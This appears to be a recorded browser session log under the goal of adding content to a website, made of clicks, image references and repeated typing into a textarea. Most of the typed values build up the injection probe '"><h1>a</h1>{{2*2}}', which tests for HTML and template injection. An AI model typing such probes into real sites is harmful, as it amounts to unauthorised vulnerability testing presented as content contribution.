Goal: Contribute content: Add original content to the website for others to see


click at [31, 201] on span "Add Text" at bounding box center [30, 204] width 32 height 11

scroll to position [0, 3]
type textarea ""><h1>a{{2*2}}"
click at [884, 28] on button "Save" at bounding box center [880, 22] width 64 height 24

type textarea """
type textarea "x"
type textarea "">"
type textarea "x"
type textarea ""><"

type textarea "x"
type textarea ""><h"
type textarea "x"
type textarea ""><h1"
type textarea "x"

type textarea ""><h1>"
type textarea "x"
type textarea ""><h1>a"
type textarea "x"
type textarea ""><h1>a"

type input ""><h1>a"
type textarea "x"

click at [65, 544] on textarea at bounding box center [96, 548] width 137 height 18
type textarea """
type textarea "x"
type textarea "">"
type textarea "x"

type textarea ""><"
type textarea "x"
type textarea ""><h"
type textarea "x"
type textarea ""><h1"

type textarea "x"
type textarea ""><h1a"
type textarea "x"
type textarea ""><h1a>"
type textarea "x"

type textarea ""><h1a><"
type textarea "x"
type textarea ""><h1a>"
type textarea "x"
type textarea ""><h1a"

type textarea "x"
type textarea ""><h1"
type textarea "x"
type textarea ""><h1>"
type textarea "x"

type textarea ""><h1>a"
type textarea "x"
type textarea ""><h1>a<"
type textarea "x"
type textarea ""><h1>a</"

type textarea "x"
type textarea ""><h1>a</h"
type textarea "x"
type textarea ""><h1>a</h1"
type textarea "x"

type textarea ""><h1>a</h1>"
type textarea "x"
type textarea ""><h1>a</h1>{"
type textarea "x"
type textarea ""><h1>a</h1>{{"

type textarea "x"
type textarea ""><h1>a</h1>{{2"
type textarea "x"
type textarea ""><h1>a</h1>{{2*"
type textarea "x"

type textarea ""><h1>a</h1>{{2*2"
type textarea "x"
type textarea ""><h1>a</h1>{{2*2}"
type textarea "x"
type textarea ""><h1>a</h1>{{2*2}}"

type textarea "x"
type textarea ""><h1>a</h1>{{2*2}}"

type textarea "x"
click at [68, 552] on textarea at bounding box center [96, 548] width 137 height 18
